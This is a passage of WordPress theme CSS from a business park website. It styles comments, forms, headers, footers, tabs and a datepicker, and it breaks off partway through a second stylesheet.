    -moz-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}
.tagcloud a:hover,
.sidebar .popular-tags a:hover{
    background-color:#222222;
    color:#ffffff;	
}

/*** 

====================================================================
                Comment Area
====================================================================

 ***/

.group-title{
    position: relative;
    margin-bottom: 30px;
}
.comment-respond .comment-reply-title,
.group-title h4{
    position: relative;
    display: inline-block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.comments-area{
    position:relative;
    margin-bottom: 55px;
}

.comments-area .comment-box {
    position: relative;
    padding-bottom: 40px;
    border-bottom: 1px solid #f7f5f1;
    margin-bottom: 40px;
}

.comments-area .comment-box:last-child{
    margin-bottom: 0;
}

.comments-area .comment{
    position:relative;
    min-height: 120px;
    padding-left: 140px;
}

.comments-area .comment-box .author-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width: 120px;
    margin-bottom: 20px;
    overflow: hidden;

    background: #24262d;
}

.comments-area .comment-box .author-thumb img{
    width: auto;
    display:block;
}

.comments-area .comment-box .author-thumb .date{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 5px 30px;
    padding-right: 11px;
    margin-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    width: 100%;
    text-align: center;
}

.comments-area .comment-box .author-thumb .date:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.comments-area .comment-box .author-thumb .date:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 20px;
    background-color: #24262d;
    content: "";
}

.comments-area .comment-box .name {
    position: relative;
    display: inline-block;
    font-size: 17px;
    line-height: 1.2em;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
.comments-area .comment-box .name a{
    color:#24262d;
}

.comments-area .comment-box .text{
    font-size: 18px;
    line-height: 34px;
    color:#6c6d70;
    font-weight: 500;
    padding-right: 30px;
}

.comments-area .comment-box .reply-btn{
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 12px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    padding: 5px 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comments-area .comment-box .reply-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
                Comment Form
====================================================================

 ***/

.comment-form{
    position: relative;
}

.comment-form .row{
    margin: 0 -5px;
}

.comment-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.comment-form .form-group:last-child{
    margin-bottom: 0;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.comment-form .form-group textarea{
    height: 215px;
    resize: none;
}

.comment-form .form-group input[type="submit"],
.comment-form button{
    padding: 19px 60px;
}

.comment-form ::-webkit-input-placeholder{color: #6c6d70;}
.comment-form ::-moz-input-placeholder{color: #6c6d70;}
.comment-form ::-ms-input-placeholder{color: #6c6d70;}



.admin-bar .sticky-header {
    top: 32px;
}
.widget_search .widget-content {
    padding: 0;
    border: none;
}
nav.navigation.pagination {
    display: block;
    width: 100%;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.news-block .lower-content .page-links {
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
.content-side article {
    overflow: hidden;
}


.new-article {
    position: fixed;
    left: 0;
    top: 50%;
    width: auto;
}
.wp-block-latest-comments {
    margin: 0 !important;
    padding: 0 !important;
    list-style: outside none !important;
}

.wp-block-latest-comments article {
    margin: 0 !important;
    padding: 0 !important;
}

.wp-block-latest-comments article footer {
    margin-left: 10px !important;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin-left: 10px !important;
}

.text.single-conten-b {
    margin-bottom: 20px !important;
    display: block;
}

.comments-area .comment-respond {
    margin-bottom: 30px;
}
.search-no-results .not-found {
    margin-bottom: 30px;
}

.search-no-results .sidebar .search-box {
    max-width: 300px;
    float: left;
    margin-top: 30px !important;
}
.widget_search h4.sidebar-title {
    margin-bottom: 35px;
}

.breadcrumb_no_bg:before {
    opacity: 1;
}
span.page-numbers.dots {
    margin: 0px 6px 0px 0px;
}
.news-block .lower-content .page-links {margin-top: 10px;}
@media only screen and (min-width: 300px) and (max-width: 555px) {
    .sidebar .search-box {
        padding: 0 0 20px 0px;
    }
    .widget_search .widget-content {
        padding: 0 !important;
    }
}

.owl-stage .gallery-item {
    padding: 0;
}

.form-group .btn-style-one:hover {
    color: white;
}

.bread-crumb span[typeof] {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a {
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;}
.bread-crumb .current-item {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a:after {
    position: absolute;
    content: '.';
    top: 0px;
    right: -4px;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
}
.comment-form-area input::placeholder ,
.comment-form-area textarea::placeholder  {
    color: #000 !important;
}


.elementor-widget-dinso_contact_form7 .wpcf7-form-control::placeholder {
    color: #000 !important;
}
.page  div#comments {
    margin-top: 15px;
}
.comment-form input::placeholder, .comment-form textarea::placeholder {
    color: black !important;
}
.comment-reply-title small a {
    font-weight: 600 !important;
    color: #010101 !important;
}

.main-footer .footer-bottom{
	padding: unset;
}
div.wpcf7 .ajax-loader {
    display: none;
}

.main-header .header-upper .inner-container:before {
    margin-right: -264px;
}

.main-header .header-top .top-left .text {
    margin-left: 46px;
}
.main-header .header-top {
    background-color: #333e48;
}

.main-menu {
    background-color: #333e48!important;
}

.main-menu:before {
    background-color: #333e48!important;
}

.main-header {
    background-color: #638b18;
}

.main-header .header-upper .logo {
    padding: 9px 0;
    margin-left: -41px;
}

.main-menu:after {
    border-top: 20px solid #638b18;
}

.sec-title .title {
    text-transform: inherit;
}

.about-section .image-column .image-box .title {
    display: none;
}

.sec-title .title{
    color: #638b18 !important;
}
.room-detail-tabs .tab-btns li {
    background-color: #638b18;
    color: #333e48;
	border-left: 1px solid #fff;
	font-weight: bolder;
}
.room-section .content-column .room-size {
    background-color: #333e48;
}
.room-section .content-column .room-size span {
    display: none;
}
.room-section .content-column .room-size {
    color: #ffffff!important;
}
.room-section .room-info h5 {
    color: #333e48;
    font-weight: bolder;
}

.room-detail-tabs .tab-btns li:before {
    border-right: 18px solid #f7f5f1;
}
.sec-title h2 {
    color: #333e48;
}
.neighbour-section .upper-box {
    display: none;
}
.news-block .lower-content .date {
    background-color: #333e48;
}

.news-block .lower-content .date {
    color: #fff !important;
}
.news-block .post-info li a{
    color: #638b18 !important;
}
.why-choose-us .image-layer {
    opacity: 1;
}
.why-choose-us {
    position: relative;
    padding: 106px 0px;
}
.why-choose-us {
    background-color: #333e48;
}
.why-choose-us .sec-title .title {
    color: #fff!important;
}
.why-choose-us .feature-list li {
    color: #333e48;
    font-weight: bolder;

}
.btn-style-two {
    display: none;
}
.call-to-action {
    position: relative;
    padding: 20px 0;
    text-align: center;
}
.call-to-action .sec-title .title {
    color: #ffffff!important;
}

.hapesire, .sec-title {
    padding-top: 40px;
}
.news-block .lower-content h5 a {
    color: #333e48;
}
.elementor-23 .elementor-element.elementor-element-9b2a382 .neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #638b18 !important;
}
.near-by-clicker .block .acc-btn.active{
    color: #89a751 !important;
}
.near-by-clicker .block .acc-btn {
    color: #333e48;
}

.near-by-clicker .block .acc-btn {
    font-weight: bolder;
}

.main-footer {
    background-color: #f5f5f5;
}
.main-footer .widgets-section:before {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container:before {
    border-bottom: 18px solid #333e48;
}

.main-footer .footer-bottom .inner-container:after {
    background-color: #333e48;
}

.main-footer .footer-bottom .auto-container:before {
    background-color: #333e48;
}

.request-form .form-group input[type="email"], .request-form .form-group textarea, .request-form .form-group input[type="text"]{
    border: 2px solid #fdfdfd;
}
.about-section .content-column .text {
    margin-bottom: 50px;
}
.hapesire .sec-title {
    margin-bottom: 0px;
}
.edyta, .sec-title {
    padding-top: 0px;
}

.near-by-clicker .block .acc-btn.active .icon {
    color: #638b18 !important;
}

.about-page-section {
    position: relative;
    padding: 60px 0 0;
}
.about-block {
    margin-bottom: 10px;
}
.sec-title h2 {
    color: #333e48;
}

.main-header .info-list li a:hover {
    color: #FFF!important;
}

.fun-fact-section {
    background-color: #333e48;
}
.page-title {
    background-attachment: inherit;
}
.elementor-widget-tabs .elementor-tab-title.elementor-active{
    color: #fff;
}

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active {
    border-color: #638b18;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    background-color: #333e48;
}
.elementor-widget-tabs .elementor-tab-title{
    color: #ffffff;
    background-color: #638b18;
}
.elementor-widget-tabs .elementor-tab-desktop-title {
    border: solid white;
}
.elementor-widget-tabs .elementor-tab-content{
    border: 0px #efefef;
}

#produkte .room-section {
    padding: 60px 0 0!important;
}

#282.page-title {
    display: none!important;
}
#lajme .news-section {
    position: relative;
    padding: 54px 0 60px;
}
#lajme .news-block .lower-content h5 {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 30px;
    color: #24262d;
    font-weight: 700;
    text-transform: inherit;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}
.neighbour-section .map-outer {
    background-color: #333e48;
}

.neighbour-section .place-outer .place-holder .place-mark span {
    position: relative;
    display: block;
    height: 12px;
    width: 12px;
    background-color: #333e48;
}

.neighbour-section .place-outer .place-1 {
    position: absolute;
    left: 70%;
    top: 23%;
}
.neighbour-section .place-outer .place-3 {
	position: absolute;
    left: 55%;
    top: 18%;
}
.neighbour-section .place-outer .place-2 {
    position: absolute;
    left: 69%;
    top: 32%;
}
.neighbour-section .place-outer .place-4 {
    position: absolute;
    left: 5%;
    top: 71%;
}
.mobile-menu .menu-backdrop {
    background: rgb(255 255 255 / 90%)!important;
}
.mobile-menu .menu-box {
    background: #333e48;
}
.twae-timeline-centered .twae-timeline-entry .twae-timeline-entry-inner .twae-data-container .twae-title {
    margin-bottom: 0px!important;
    font-weight: 600!important;
    display: inline-block;
    width: 100%;
}
.twae-wrapper:after {
    background-color: #333e48!important;
}
.twae-wrapper .twae-line::before {
    background-color: #333e48!important;
}

.twae-wrapper .twae-timeline-centered .twae-icon {
    border: 2px solid #638B18!important;
}
.twae-wrapper .twae-data-container {
    background-color: #fff!important;
}
.twae-wrapper:before {
    background-color: #333e48!important;
}
a:hover {
    text-decoration: underline !important;
}

.about-section {
    padding: 80px 0 100px;
}
.list-style-one li a:hover {
    color: #333e48;
}
@media only screen and (max-width: 600px) {
  .main-header .header-upper .logo {
    padding:15px 0;
    margin-left: 0px;
}
}

.news-block .post-info {
    display: none;
}
.news-block .inner-box {
    background-color: #ffffff;
}



@media only screen and (max-width: 600px) {.about-page-section{
    padding: 0px 0 0!important;
}
.room-section:before {
    background-image: none!important;
}
.about-block .content-column .sec-title{
    margin-bottom: 10px;
}
.about-block .content-column {
    margin-bottom: 13px;
	 margin-top: 44px;
}
	.fun-fact-section .title-column .sec-title {
    padding: 0px 0px 0px!important;
}
	.fun-fact-section .counter-column .inner {
    padding: 10px 15px!important;
}
.room-detail-tabs .tab-btns {
    padding: 0px 0px!important;
    margin-bottom: 40px!important;
}
	
	.room-section .content-column .text {
    margin-bottom: 10px!important;
}
	.room-section .room-info {
    display: none;
}
	.room-section .image-column .image img {
    margin-top: 18px;
}
	.room-detail-tabs .tabs-content {
    padding: 0 0 0px!important;
}
	.main-footer .widgets-section{
    padding: 20px 0 20px!important;
}
	.main-footer .contact-widget {
    margin-bottom: 4px!important;
}
	.main-footer .footer-widget .widget-title {
    color: #333e48;
    margin-bottom: 21px;
}
	.about-section {
    padding: 23px 0 24px!important;
}
	.about-section .content-column {
    margin-bottom: 21px!important;
}
	.apartments-section, .gallery-page-section, .news-section-two, .intro-section, .news-section {
    padding: 59px 0 0px!important;
}
	.about-section .content-column .text {
    margin-bottom: 30px!important;
}
	.about-section .content-column .sec-title {
    margin-bottom: 22px;
}
	.about-section .image-column {
    margin-bottom: 31px!important;
}
	.room-section {
    padding: 45px 0 20px!important;
}
	#produkte .room-section {
    padding: 40px 0 0!important;
}
	.room-section .image-column {
    margin-bottom: 20px!important;
}
}

.main-menu .navigation {
    padding-left: 43px!important;
}
.main-menu .navigation > li {
 
    margin-left: 52px;
}

.main-header .nav-outer .social-icon-one li {
    line-height: 1px;
}

.social-icon-one li {
    position: relative;
    display: inline-block;
    margin-left: 18px;
}

.fa, .fas {
    color: #638b18;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/style-2.css?ver=1769747706
body_size: 106994
content:
:root {
	--tc3: #1fc055;
}

body.theme_style_three,
body.theme_style_two {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	color: #1c1c1c;
	line-height: 1.8em;
	font-weight: 400;
	background: #ffffff;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center top;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility; 
	-webkit-font-smoothing: antialiased; 
	-moz-osx-font-smoothing: grayscale;
}

.theme_style_two a {
	color: #443f45;
}

.theme_style_three h1,
.theme_style_three h2,
.theme_style_three h3,
.theme_style_three h4,
.theme_style_three h5,
.theme_style_three h6,
.theme_style_two h1,
.theme_style_two h2,
.theme_style_two h3,
.theme_style_two h4,
.theme_style_two h5,
.theme_style_two h6 {
	position: relative;
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
	margin: 0px;
	background: none;
	line-height: 1.6em;
}

/*** 

====================================================================
	Header Style Two
====================================================================

***/

.header-style-three {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	background-color: transparent;
}

.header-style-three .auto-container {
	position: relative;
}

.header-style-three .header-top .inner-container {
	padding-left: 250px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-three .header-upper .logo {
	padding: 35px 25px;
	padding-right: 5px;
	margin-right: 20px;
	background: #2d343f!important;
}

.header-style-three .header-upper .logo:before {
	position: absolute;
	right: -21px;
	bottom: 0;
	border-bottom: 18px solid transparent;
	border-left: 21px solid #ffffff;
	content: "";
}

.header-style-three .header-upper .logo:after {
	position: absolute;
	right: -21px;
	bottom: 18px;
	top: 0;
	width: 21px;
	background-color: #2d343f!important;
	content: "";
}

.header-style-three .header-top {
	background-color: #2d343f;
}

.main-header .header-top .top-right {
	border-left: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-three .main-menu:after,
.header-style-three .header-upper .logo-outer:before,
.header-style-three .header-upper .inner-container:before {
	display: none;
}

.header-style-three .header-upper .logo-outer {
	position: relative;
	float: left;
	margin-top: -45px;
}

.header-style-three .header-top .top-right .visit-link {
	color: #ffffff;
}

.header-style-three .header-top .top-right .visit-link:hover {}

.header-style-three .main-menu {
	background-color: transparent;
}

.header-style-three .main-menu:before {
	display: none;
}

.header-style-three .social-icon-one li a {
	font-size: 16px;
}

.header-style-three .nav-outer .outer-box {
	padding: 27px 0;
}

.header-style-three .main-menu .navigation {
	padding-left: 60px;
}

.header-style-three .main-menu .navigation>li {
	padding: 30px 0;
}

.main-header.header-style-three .header-top .top-left {
	float: right;
	padding: 15px 0;
}

.main-header.header-style-three .header-top .top-info li:last-child {
	margin-right: 0;
	padding-right: 0;
}

/* Main Slider */

.banner-section-two.style-two .slide-item h2 {
	font-size: 40px;
	font-weight: 800;
	margin-bottom: 0;
}

.banner-section-two .slide-item h1 {
	position: relative;
	display: block;
	font-size: 70px;
	line-height: 0.9em;
	color: #ffffff;
	font-weight: 800;
	object-position: 0;
	text-transform: uppercase;
	margin-top: 30px;
	margin-bottom: 50px;
	opacity: 0;
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-ms-transform: translateY(100px);
	-o-transform: translateY(100px);
	transform: translateY(100px);
	-webkit-transition: all 700ms ease;
	-moz-transition: all 700ms ease;
	-ms-transition: all 700ms ease;
	-o-transition: all 700ms ease;
	transition: all 700ms ease;
}

.banner-section-two .active h1 {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-delay: 500ms;
	-moz-transition-delay: 1000ms;
	-ms-transition-delay: 1000ms;
	-o-transition-delay: 1000ms;
	transition-delay: 1000ms;
}

.banner-section-two .slide-item .social-icon-one {
	opacity: 0;
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
	-ms-transform: translateY(50px);
	-o-transform: translateY(50px);
	transform: translateY(50px);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.banner-section-two .active .social-icon-one {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition-delay: 1500ms;
	-moz-transition-delay: 1500ms;
	-ms-transition-delay: 1500ms;
	-o-transition-delay: 1500ms;
	transition-delay: 1500ms;
}

/*** 

====================================================================
  Contact Section
====================================================================

***/

.appointment {
	position: relative;
	padding: 120px 0;
}

.appointment .tab-buttons a {
	position: relative;
	margin: 0px;
}

.appointment .tab-buttons .tab-btn {
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.appointment .tab-buttons .tab-btn.active-btn {
	transition: all 0.7s ease;
	-moz-transition: all 0.7s ease;
	-webkit-transition: all 0.7s ease;
	-ms-transition: all 0.7s ease;
	-o-transition: all 0.7s ease;
}

.appointment .tab-buttons .tab-btn i {
	font-size: 22px;
	height: 46px;
	width: 51px;
	line-height: 46px;
	text-align: center;
	color: #ababab;
	background: #f4f4f4;
}

.appointment.style-2 .tab-buttons .tab-btn i {
	color: #ababab;
	background: #fff;
	border: 1px solid #e7e7e7;
}

.appointment .tab-buttons .tab-btn.active-btn i {
	background: #fafafa;
}

.appointment.style-2 .tab-buttons .tab-btn.active-btn i {
	color: #fff;
}

.appointment .tabs-content {
	position: relative;
	padding: 30px 40px 20px;
	background: #fafafa;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content:before {
	position: absolute;
	top: 0px;
	left: 0px;
	content: '';
	width: 100%;
	height: 100%;
	background: #fafafa;
}

.appointment .tabs-content .tab {
	display: none;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content .tab.active-tab {
	display: block;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content .form-group h6 {
	font-size: 14px;
	line-height: 26px;
	font-weight: 400;
	color: #555555;
	padding-bottom: 10px;
	font-family: 'Source Sans Pro', sans-serif;
}

.appointment.style-2 .tabs-content .form-group h6 {
	color: #fff;
}

.appointment .tabs-content .form-group {
	position: relative;
	margin-bottom: 20px;
}

.appointment .tabs-content .form-group i {
	position: absolute;
	bottom: 9px;
	right: 14px;
	color: #ababab;
	z-index: 2;
	font-size: 14px;
}

.appointment.style-2 .tabs-content .form-group i {
	color: #fff;
}

.appointment.style-2 .tabs-content .form-group i {
	bottom: 7px;
}

.appointment .tabs-content input {
	position: relative;
	width: 100%;
	height: 45px;
	padding: 0 14px;
	background: #f4f4f4;
	display: block;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment.style-2 .tabs-content input {
	background: #3968de;
}

.appointment .tabs-content input:focus {
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.appointment .tabs-content button {
	position: relative;
	width: 100%;
	margin-top: 35px;
	padding: 9px 0;
	font-size: 13px;
	font-family: 'Source Sans Pro', sans-serif;
}

.tabs-box-one.style-2 {
	bottom: -75px;
	position: relative;
}

.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
	color: #ffffff;
	background: #53c629;
}

#ui-datepicker-div.ui-widget-content {
	border: 1px solid #c5c5c5;
	background: #fff none repeat scroll 0 0;
	border: 1px solid #777;
	color: #252525;
	font-size: 14px;
	border-radius: 0px;
	width: 270px;
	padding: 5px;
}

#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
	border-radius: 0;
	color: #fff;
	font-weight: 700;
	padding: 5px 0;
	position: relative;
}

.ui-datepicker .ui-datepicker-prev {
	left: 5px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	border-radius: 30%;
	height: 20px;
	position: absolute;
	top: 7px;
	width: 20px;
	transition: all 500ms ease;
	cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
	right: 5px;
}

.ui-datepicker .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-next:hover {
	top: 7px;
	background: #fff;
	border: none;
}

.ui-datepicker table {
	border-collapse: collapse;
	font-size: 13px;
	margin: 0 0 0.4em;
	width: 100%;
}

.ui-datepicker th {
	border: medium none;
	font-weight: 600;
	padding: 2px 3px;
	text-align: center;
}

.ui-datepicker-calendar .ui-state-default {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #252525;
	display: block;
	font-size: 12px;
	font-weight: 400;
	height: 35px;
	line-height: 25px;
	margin-bottom: 5px;
	padding: 4px 2px;
	text-align: center;
	width: 35px !important;
	transition: all 500ms ease;
}

.ui-datepicker-calendar .ui-state-default:hover,
.ui-datepicker-calendar .ui-state-default:active {
	color: #fff;
}


#ptTimeSelectCntr #ptTimeSelectSetButton a:hover {
	background: #2d343f !important;
	border: 2px solid #2d343f !important;
}

#ptTimeSelectCntr .ui-widget-header .ui-icon {
	margin-top: -9px;
}

/* Sec Title Two */

.sec-title-two {
	position: relative;
	margin-bottom: 50px;
}

.sec-title-two h2 {
	font-size: 40px;
	font-weight: 300;
	padding-bottom: 30px;
	color: #333;
	line-height: 50px;
}

.sec-title-two h2 span {
	font-weight: 600;
}

.sec-title-two.light h2 {
	color: #fff;
}

.sec-title-two .text {
	position: relative;
	max-width: 900px;
	color: #888888;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.8em;
	font-family: 'Source Sans Pro', sans-serif;
}

.sec-title-two.text-center .text {
	margin: 0 auto;
}

/**

==================================================
	featured
==================================================

**/

.featured {
	position: relative;
	padding: 0 0 120px;
}

.featured-block {
	text-align: center;
}

.featured-block .icon-box {
	margin-bottom: 10px;
}

.featured-block .icon-box span {
	font-size: 50px;
}
.featured-block .icon-box i {
	font-size: 50px;
}

.featured-block h4 {
	font-size: 14px;
	font-weight: 600;
	color: #333;
}

.featured-block .count-box {
	font-size: 40px;
	font-weight: 700;
	color: #333;
	font-family: 'Montserrat', sans-serif;
	line-height: 1.6em;
}

.featured .flex-box {
	display: flex;
	justify-content: center;
	flex-direction: row;
	flex-wrap: wrap;
}

@media (min-width: 1500px) {
	.flex-box li {
		width: 20%;
	}
}

.featured .flex-box .bg-1 {
	background: #f6f6f6;
}

.featured .flex-box .bg-2 {
	background: #fbfbfb;
}

.featured .flex-box li {
	width: 234px;
	height: 235px;
	color: #fff;
	padding: 60px 60px 40px;
}


/*** 

====================================================================
	Two Column Fluid Section style
====================================================================

***/

.two-col-fluid {
	position: relative;
	min-height: 300px;
	background-color: #2d343f;
}

.two-col-fluid .outer-box {
	position: relative;
}

.two-col-fluid .image-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center right;
	background-repeat: no-repeat;
}

.two-col-fluid .image-column .image {
	display: none;
}

.two-col-fluid .content-column {
	background: #2d343f;
	position: relative;
	float: right;
	width: 50%;
}

.two-col-fluid .content-column .inner-box {
	position: relative;
	max-width: 760px;
	padding: 130px 0px 88px 70px;
	right: 0;
}

.two-col-item {
	margin-bottom: 52px;
}

.two-col-item h3 {
	font-size: 20px;
	color: #fff;
}

.two-col-item .text {
	margin-top: 10px;
	color: rgba(255, 255, 255, 0.6);
}

/*
	two-col-fluid style-2
*/

.two-col-fluid.style-2 .sec-title h2 {
	padding-bottom: 20px;
}

.two-col-fluid.style-2 .image-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 50%;
	height: 100%;
	background-size: cover;
	background-position: center right;
	background-repeat: no-repeat;
}

.two-col-fluid.style-2 .image-column .img-holder {
	float: right;
	display: none;
}

.two-col-fluid.style-2 .image-column img {
	width: auto;
	height: 100%;
}

.two-col-fluid.style-2 .content-column .inner-box {
	position: relative;
	max-width: 760px;
	padding: 130px 0px 106px 50px;
	right: 0;
}

.two-col-fluid.style-2 .content-column .inner-box .sec-title-two .text {
	color: rgba(255, 255, 255, 0.8);
}

.two-col-fluid.style-2 .flex-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-left: -30px;
}

@media (min-width: 1500px) {
	.flex-box.style-2 li {
		width: 20%;
	}
}

.two-col-fluid.style-2 .flex-box li {
	width: 150px;
}

.two-col-fluid.style-2 .featured-block {
	text-align: center;
	margin-bottom: 30px;
}

.two-col-fluid.style-2 .featured-block .icon-box {
	margin-bottom: 10px;
	line-height: 50px;
}

.two-col-fluid.style-2 .featured-block .icon-box span {
	font-size: 50px;
}
.two-col-fluid.style-2 .featured-block .icon-box i {
	font-size: 50px;
}

.two-col-fluid.style-2 .featured-block h4 {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
}

.two-col-fluid.style-2 .featured-block h1 {
	font-size: 40px;
	font-weight: 700;
	color: #fff;
}

.two-col-fluid.style-2 .featured-block.br {
	border-right: 1px solid #414852;
}

/*
================================================
    testimonial style
================================================
*/

.testimonial {
	position: relative;
	padding: 120px 0;
}
.testimonial .owl-nav {
	display: none;
}
/*testimonial block two*/

.testimonial-block-two {
	position: relative;
	background: #fff;
	text-align: center;
	margin-bottom: 30px;
}

.testimonial-block-two .image {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
}

.testimonial-block-two .text {
	margin: 20px 28px 15px;
}

.testimonial-block-two h4 {
	color: #333;
	font-size: 16px;
	font-weight: 700;
}

.testimonial-block-two p {
	font-size: 16px;
	font-weight: 400;
	color: #888;
}

.testimonial-block-two.border-r {
	border-right: 1px solid #ededed;
}

/*** 

====================================================================
    Property Details Section
====================================================================

***/

.apartments {
	position: relative;
	padding: 150px 0px 130px;
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
	height: 100%;
}

.apartments .sec-title-two .text {
	color: rgba(255, 255, 255, 0.80);
}

.apartments .image-layer {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 594px;
	background-size: cover;
	background-repeat: no-repeat;
}

.apartments .colunm-1 {
	padding-right: 4px;
}

.apartments .colunm-2 {
	padding-left: 4px;
}

.apartments .property-details {
	position: relative;
	padding: 48px 50px 40px;
	margin-right: -50px;
	background: #fff;
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.30);
}

.apartments .property-details .sec-title-2 {
	margin-bottom: 20px;
}

.apartments .property-details .sec-title-2 h3 {
	font-size: 24px;
	font-weight: 600;
}

.apartments .property-details.style-2 {
	box-shadow: none;
	padding: 0;
	margin-right: 0px;
}

.apartments .tabs-box {
	position: relative;
}

.apartments .tabs-box .tab-buttons {
	position: relative;
	display: table;
	width: 100%;
	margin-bottom: 35px;
	background: rgba(255, 255, 255, 0.70);
}

.apartments .tabs-box .tab-buttons .tab-btn {
	position: relative;
	display: inline-block;
	padding: 12px 60px;
	color: #888888;
	font-size: 14px;
	text-align: left;
	text-transform: capitalize;
	font-weight: 500;
	background: #fff;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
